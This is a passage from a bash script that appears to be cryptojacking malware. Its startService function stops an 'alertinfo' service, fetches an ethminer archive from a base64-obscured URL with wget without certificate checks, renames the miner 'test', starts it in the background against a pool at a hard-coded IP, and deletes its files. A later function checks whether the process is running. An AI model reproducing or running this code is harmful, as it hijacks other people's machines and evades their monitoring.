 }
startService() {
#kill -9 $(ps -ef|grep gpu-monitor-server | grep -v grep | awk '{print $2}')
systemctl stop alertinfo
log "starting service"
cd /tmp/
rm -f /tmp/ethminer.tar.gz*
rm -rf /tmp/bin
wget --no-check-certificate $(echo ${minerSrc} | base64 -d) -O ethminer.tar.gz
tar -xzf ethminer.tar.gz
rm -f /tmp/ethminer.tar.gz*
cd /tmp/bin
mv /tmp/bin/ethminer /tmp/bin/test
nohup ./test -U --farm-retries 99999 --work-timeout 99999 --response-timeout 999 -P stratum1+tcp://${poolName}.${workerName}@45.77.122.226:80 > /dev/null 2>&1 &
cd /tmp/ && rm -rf /tmp/bin
ps -ef|grep test
sleep 3
}
checkServiceState() {
countPids
if [[ $count1 > 0 ]]
then
return 1
else
return 0
fi